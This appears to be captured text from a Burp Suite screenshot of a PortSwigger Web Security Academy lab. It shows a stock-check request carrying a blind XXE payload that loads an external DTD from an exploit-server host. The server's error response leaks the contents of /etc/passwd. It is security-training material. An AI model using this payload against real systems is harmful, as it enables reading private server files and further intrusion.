 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: https://ac6e1f9b1f70fcb880a962080095002a.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac6e1f9b1f70fcb880a962080095002a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 229
Origin: https://ac6e1f9b1f70fcb880a962080095002a.web-security-academy.net
Connection: close
Referer:
https://ac6e1f9b1f70fcb880a962080095002a.web-security-academy.net/produc
t?productId=2
Cookie: session=dHutt2i88WS8at2FgrJz9a3LpNJnpDeF
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % xxe
SYSTEM
"https://ac361f2c1f42fc1180e862f801540047.web-security-academy.net/exploit
"> %xxe;]>
<stockCheck><productId>2</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1201
"XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file or directory)
"
? < + > Type a search term 0 matches
Done 1,302 bytes | 2,528 millis